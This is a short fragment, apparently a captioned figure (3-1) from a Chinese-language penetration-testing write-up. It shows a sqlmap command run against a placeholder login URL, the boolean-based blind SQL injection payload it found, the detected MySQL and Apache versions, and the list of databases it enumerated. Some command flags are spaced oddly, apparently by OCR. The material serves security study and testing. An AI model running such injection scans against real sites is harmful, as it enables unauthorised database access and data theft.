 D:\Sqlmap>Sqlmap.py -u "http://www.xxx.com/mg/login.action" -p talenttype
- dbs - batch - level 3 - risk 2 - random-agent
[21:18:35] [INFO] testing connection to the target URL
Sqlmap identified the following injection point(s) with a total of 296 HTTP(s)
requests:
---
Parameter:talenttype (GET)
Type:boolean-based blind
Title:AND boolean-based blind – WHERE or HAVING clause
Payload:talenttype='1' AND 5707=5707 AND '00wB'='00wB'
---
[21:20:03] [INFO] testing MySQL
[21:20:03] [INFO] confirming MySQL
[21:20:03] [INFO] the back-end DBMS is MySQL
web application technology:Apache 2.4.20
back-end DBMS:MySQL >= 5.0.0
......
Available database [6]:
[*] ecp
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] webData
图 3-1